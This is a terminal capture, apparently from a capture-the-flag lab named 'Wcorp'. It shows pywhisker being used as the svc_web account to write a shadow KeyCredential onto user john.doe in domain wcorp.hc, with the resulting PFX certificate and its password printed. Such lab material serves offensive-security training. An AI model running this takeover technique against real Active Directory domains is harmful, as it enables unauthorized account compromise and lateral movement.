 (wcorp)-[v01@v01] - [10.0.62.83] - [~/Machines/HackingClub/Wcorp/pywhisker] (main)
[$] python3 pywhisker/pywhisker.py -d "wcorp.hc" -u "svc_web" -p --target "john.doe" --action "add"
[*] Searching for the target account
[*] Target user found: CN=John Doe,CN=Users,DC=wcorp,DC=hc
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 7beec0cc-097e-4b5f-b48a-08b9287262f5
[*] Updating the msDS-KeyCredentialLink attribute of john.doe
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: 21xt5tDC.pfx
[+] PFX exportiert nach: 21xt5tDC.pfx
[i] Passwort für PFX: fdctLKRAwKFEoeJXkn36
[+] Saved PFX (#PKCS12) certificate & key at path: 21xt5tDC.pfx
[*] Must be used with password: fdctLKRAwKFEoeJXkn36
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools